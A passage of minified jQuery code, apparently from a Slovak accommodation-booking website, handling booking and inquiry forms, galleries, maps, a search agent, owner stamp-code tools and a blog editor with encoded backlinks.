return false;});$('#tab_occupation').find('div.cal_month:gt(5)').wrapAll($('<div id="occupation_extended" />').hide());$("#toggle_occupation").click(function()
{switch(toggle_occupation)
{default:$(this).html(i18n.collapseOccupationText);$('#occupation_extended').slideDown('slow');toggle_occupation=1;break;case 1:$(this).html(i18n.expandOccupationText);$('#occupation_extended').slideUp('slow');toggle_occupation=0;break;}
return false;});$('#toggle_favourite').click(function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:object_id},success:function(obj)
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$("#tab_photo").find('.accommodation_gallery a:not(.video)').add('#main_image').colorbox
({rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false});$("#tab_photo").find('.accommodation_gallery a.video').colorbox
({iframe:true,rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false,innerWidth:'60%',innerHeight:'60%'});$(".button_book, .button_ask, .button_contact, .btn_friend, .popup_link").colorbox
({className:'popup_theme',speed:0,opacity:0.6,transition:'none',inline:true,scrolling:false,'onClosed':function()
{var element=$($.colorbox.element().attr('href'));element.find('.popup_col1, .popup_col2').show();element.find('.popup_message').hide();}});$('.popup_close').click(function()
{$.colorbox.close();return false;});$(".button_contact").one("click",function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'contact_showed',object_id:object_id}});});$('#booking_adults, #booking_children').on('change',function()
{var persons=parseInt($('#booking_adults').val())+parseInt($('#booking_children').val());if($('#booking_children').val()==0)$('#booking_age_wrapper').hide();else $('#booking_age_wrapper').show();switch(persons)
{default:$('#booking_persons').removeClass('red').html(persons);break;case 0:$('#booking_persons').addClass('red').html(i18n.chooseBelow);break;}});$('#popup_booking_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{booking_name:{required:true},booking_phone:{required:true},booking_email:{required:true,email:true},booking_start:{required:true},booking_end:{required:true},booking_adults:{required:true,min:1}},groups:{date:"booking_start booking_end"},messages:{booking_name:i18n.validate.required,booking_phone:i18n.validate.required,booking_email:{required:i18n.validate.required,email:i18n.validate.email},booking_start:i18n.validate.required,booking_end:i18n.validate.required,booking_adults:i18n.validate.required},errorPlacement:function($error,$element)
{if($element.attr('name')=='booking_start'||$element.attr('name')=='booking_end'){$('#booking_date_error').html($error);}
$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'booking_send',object_id:object_id,form:$(form).serializeObject()},success:function(data)
{}});$('#book_popup').find('.popup_col1, .popup_col2').hide();$('#book_popup').find('.popup_message').show();$('#booking_start, #booking_end, #booking_age, #booking_note').val('');$('#booking_children option:selected, #booking_adults option:selected').prop("selected",false);$('#booking_persons').addClass('red').html(i18n.chooseBelow);$('#booking_age_wrapper').hide();}});$('#popup_friend_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{friend_sender:{required:true,email:true},friend_recipient:{required:true},friend_hiddenrecaptcha:{required:function(){return grecaptcha.getResponse(captchas.friend_send)=='';}}},messages:{friend_recipient:i18n.validate.required,friend_hiddenrecaptcha:{required:'Kliknite na overenie, že nie ste robot.'},friend_sender:{required:i18n.validate.required,email:i18n.validate.email}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'friend_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#friend_popup').find('.popup_col1, .popup_col2').hide();$('#friend_popup').find('.popup_message').show();$('#friend_recipient').val('');grecaptcha.reset(captchas.friend_send);}}});}});$('#popup_ask_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{ask_hiddenrecaptcha1:{required:function(){return grecaptcha.getResponse(captchas.ask_send)=='';}},ask_name:{required:true},ask_phone:{required:true},ask_email:{required:true,email:true},ask_text:{required:true,minlength:5}},messages:{ask_hiddenrecaptcha1:{required:'Kliknite na overenie, že nie ste robot.'},ask_name:i18n.validate.required,ask_phone:i18n.validate.required,ask_email:{required:i18n.validate.required,email:i18n.validate.email},ask_text:{required:i18n.validate.required,minlength:i18n.validate.minlength}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'ask_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#ask_popup').find('.popup_col1, .popup_col2').hide();$('#ask_popup').find('.popup_message').show();$('#ask_text').val('');grecaptcha.reset(captchas.ask_send);}}});}});$("#booking_start, #booking_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'booking_start','booking_end',true);},onClose:function(){$(this).trigger("change");}});if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}
tabs.tabs({activate:function(event,ui)
{if(ui.newTab.index()==5)
{var x=map.getZoom();var c=map.getCenter();google.maps.event.trigger(map,'resize');map.setZoom(x);map.setCenter(c);}}});$('#show_lastminute').click(function(){tabs.tabs("option","active",2);});$('#show_map').click(function(){tabs.tabs("option","active",5);});$('#show_lastminute, #show_map').on('click',function(e){e.preventDefault();var target=this.hash;registry.root.stop().animate({'scrollTop':$(target).offset().top},900,'swing',function(){window.location.hash=target;});});}
if(registry.module=='listing')
{$('div.branch_navigation').find('a.branch_heading:eq(0)').addClass('expanded');$('div.branch_navigation').find('.branching_links:gt(0)').hide();$('#num_objects, #listing_distance').on('change',function(){$(this).closest('form').submit();});$('a.branch_heading').click(function()
{var branch_links=$(this).next('.branching_links');$('div.branch_navigation').find('.expanded').removeClass('expanded').next('.branching_links').not(branch_links).slideUp(500);$(this).addClass('expanded');branch_links.slideToggle(500);return false;});$('#branch_tur_oblast, #branch_rekr_oblast').one('click',function()
{var branch_links=$(this).next('.branching_links');$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'listing_load_branches',urls_model:dataObject,branch:$(this).attr('id').replace('branch_','')},success:function(data)
{branch_links.html(data);}});});$('.listing_description').expander({expandSpeed:400,collapseSpeed:400,slicePoint:280,preserveWords:true,detailClass:'toggle-button',userCollapse:true,expandText:i18n.expandText,userCollapseText:i18n.collapseText});$('#load_near_cities').on('click',function()
{var obj={action:'listing_near_cities',urls_model:dataObject};$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{$('.branch_section_cities').html(data);}});return false;});$('#load_branches').on('click',function()
{var obj={action:'listing_load_branches',urls_model:dataObject};return false;});}
if(registry.module=='vyhladavaci-agent')
{$("#agent_start, #agent_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'agent_start','agent_end',true);},onClose:function(){$(this).trigger("change");}});$("#agent_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label).trigger('change');$('#agent_location_id').val(ui.item.typ+'-'+ui.item.kod);return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();},change:function(event,ui)
{if(!ui.item)
{$(event.target).val("");$('#agent_location_id').val('');$(event.target).addClass('error_input');}
else
{$(event.target).removeClass('error_input');}}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#agent_location").on('keyup change',function()
{if($(this).val()=='')$('#agent_location_id').val('');});$('#agent_adults, #agent_children, #agent_location, input[name="agent_type[]"], #agent_start, #agent_end').on('change',function()
{var data=[];$("input[name='agent_type[]']:checked").each(function(i){data.push($(this).val())});var obj={adults:$('#agent_adults').val(),children:$('#agent_children').val(),location:$('#agent_location_id').val(),type:data,action:'agent_results',date_start:$('#agent_start').val(),date_end:$('#agent_end').val()};if(obj.adults!=0&&obj.location!=0&&obj.type!=0)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data){$('#agent_count').html(data);}});}
else
{$('#agent_count').html('&nbsp;');}
$('#agent_persons').html(parseInt(obj.adults)+parseInt(obj.children));if(obj.children==0)$('#agent_age_wrapper').hide();else $('#agent_age_wrapper').show();});$('#agent_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{agent_location:{required:true},agent_location_id:{required:true},agent_start:{required:true},agent_end:{required:true},agent_adults:{required:true,min:1},agent_name:{required:true},agent_email:{required:true,email:true},agent_phone:{required:true},'agent_type[]':{required:true,minlength:1}},errorPlacement:function($error,$element){},invalidHandler:function(event,validator){$('#agent_response').html(i18n.validate.enter_all_required_fields).addClass('error_response');},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').addClass('error_input');}},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').removeClass('error_input');}},submitHandler:function(form)
{var btn=$('#agent_submit');btn.val('Odosielam...');btn.attr("disabled",true);var obj=$(form).serializeObject();obj.action='agent_send';$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{location.href=data.redirect;}});}});$('#agent_restart').on('click',function()
{$('.agent_form_body').show();$('#agent_message_wrapper').hide();return false;});}
var save_stays=function()
{var zaradenie_ids=$('#table_pobyty').find('input[name="categories_manual[]"]:checked').map(function(){return $(this).val();}).get();var stays=$('#zaradenie_pocet').length?$('#zaradenie_pocet').val():null;return $.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),ids:zaradenie_ids,stays:stays,action:"stays_save"},success:function(response)
{var msg_class=response.success?'msg_success_stays':'msg_error_stays';$.colorbox({html:'<div class="'+msg_class+'">'+response.msg+'</div>',overlayClose:true,escKey:true,fixed:true,closeButton:true,transition:'none',width:'500px',opacity:0.6,speed:500,scrolling:false,className:'popup_theme'});if(response.success)
{$('#stays_out_of').html(response.stays_out_of);}}});};registry.html.on('click','.stays_save_close',function()
{$.colorbox.close();return false;});$('#table_pobyty').find('input:checkbox').on('ifToggled',function(event)
{var chbox=$(this);save_stays().success(function(response)
{if(!response.success)
{chbox.prop('checked',false);chbox.iCheck('update');}});});$('#zaradenie_pocet').on('change',function()
{save_stays().success(function(response)
{$('#stays_count').val(response.stays_count);});});$(".tel_date, #next_contact").datepicker
({minDate:null,showOtherMonths:true,defaultDate:""});$("#lastminute_doba_od, #lastminute_doba_do").datepicker
({showOtherMonths:true,defaultDate:"",onSelect:function(selectedDate){datepickerUI_range($(this),'lastminute_doba_od','lastminute_doba_do',true);},onClose:function(){$(this).trigger("change");}});$('#preview_occupation_embeed').click(function()
{if($('#occupation_own_code').val()=='')
{$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),cols:$('#occupation_month_cols').val(),rows:$('#occupation_month_rows').val(),action:"occupation_own_code"},success:function(data)
{$('#occupation_own_code').val(data);$.colorbox({html:data,className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}});}
else
{$.colorbox({html:$('#occupation_own_code').val(),className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}
return false;});$('#page_body').find('.content_edit').find('input:checkbox, input:radio').not('input:checkbox[name="typ[]"]').iCheck({labelHover:true,cursor:true,checkboxClass:'checkbox_theme2',radioClass:'radio_theme2'}).on('ifChanged',function(event){$(this).trigger('change');});$('#udaje_osoba1').on('change',function(){$('div.fyz').slideDown('slow');$('div.firma').slideUp('slow');});$('#udaje_osoba2').on('change',function(){$('div.fyz').slideUp('slow');$('div.firma').slideDown('slow');});$('#stamp_step1, #stamp_step2').find('input[type="radio"]:checked').closest('label').addClass('stamp-label-checked');$('#stamp_step1').find('input[name="stamp_color"]').on('ifChecked',function()
{var color=$(this).val();$('#stamp_step2').find('img').each(function(index)
{$(this).attr('src',$(this).attr('src').replace(/blue|red|green|gray/g,color));});$('#stamp_step2').show();$('#stamp_step1').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('table.form_tbl').find('input[name="due_period"]').on('ifChecked',function()
{$('#new_pausal, #pausal_actual').trigger('change');});$('#stamp_step2').find('input[name="stamp_size"]').on('ifChecked',function()
{if($('#stamp_generate_wrapper').length)
{$('#stamp_generate_wrapper').show();}
else
{$('#stamp_step3').show();}
$('#stamp_step2').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('#stamp_step1, #stamp_step2').find(':radio').on('ifChecked',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var stamp_code=$('#stamp_code');console.log(color);console.log(size);if(color!==undefined&&size!==undefined&&!$('#stamp_generate_wrapper').length)
{stamp_code.val('').addClass('textarea-loading');$.ajax
({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html()},success:function(code)
{stamp_code.val(code).removeClass('textarea-loading');}});}});$('#stamp_generate').on('click',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var button=$(this);var stamp_code=$('#stamp_code');button.attr("disabled",true).html('Generujem kód...');$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html(),notification:'1'},success:function(code)
{$('#stamp_generate_wrapper').remove();stamp_code.val(code);$('#stamp_step3').show();}});});if($('#blog_content').length)
{var froala_editor=$('#blog_content').froala({width:957,inlineMode:false,minHeight:800,imageDeleteURL:paths.ajax_execute+"?action=blog_delete_image",imageUploadURL:paths.ajax_execute+"?action=blog_upload_image&blog_id="+$('#blog_id').val(),saveRequestType:'POST',borderColor:"#d7e0e2",plainPaste:true,}).on('editable.afterRemoveImage',function(e,editor,$img)
{editor.options.imageDeleteParams={src:$img.attr('src')};editor.deleteImage($img);});$('#backlink_popis_insert').click(function()
{var obj={};var insert=true;if($('#backlink_el1').val()!='0'){insert=true;obj.ubytovanie=parseInt($('#backlink_el1').val());}
if($('#hidden_backlink_el2').val()!=''){insert=true;obj.loc=$('#hidden_backlink_el2').val();}
if($('#backlink_el3').val()!='0'){insert=true;obj.pobyt=parseInt($('#backlink_el3').val());}
if($('#hidden_backlink_el4').val()!=''){insert=true;obj.atrakcia=parseInt($('#hidden_backlink_el4').val());}
if(insert==true)
{obj.domain=1;var url='URL64'+$.base64.encode(JSON.stringify(obj));$("#blog_content").froala('insertHTML','<a href=\x22'+url+'\x22>'+$("#blog_content").froala('getSelection')+'</a>',true);$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');}
return false;});$('#backlink_popis_reverse').click(function()
{var base64=$("#blog_content").froala('getSelectionLink');var obj;if(base64!=null)
{var url_raw=$.base64.decode(jQuery.trim(base64.replace('URL64','')));console.log(url_raw);if((obj=JSON.parse(url_raw))!=null)
{$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');if(obj.ubytovanie!=null)
{obj.ubytovanie=(obj.ubytovanie==2)?3:obj.ubytovanie;$('#backlink_el1').val(obj.ubytovanie)}
if('loc'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'loc',kod:obj.loc},function(result)
{$('#backlink_el2').val(result.nazov);$('#hidden_backlink_el2').val(obj.loc);},'json');}
if(obj.pobyt!=null){$('#backlink_el3').val(obj.pobyt)}
if('atrakcia'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'atrakcia',kod:obj.atrakcia},function(result)
{$('#backlink_el4').val(result.title);$('#hidden_backlink_el4').val(obj.atrakcia);},'json');}}}
return false;});}}(window.jQuery,window,document));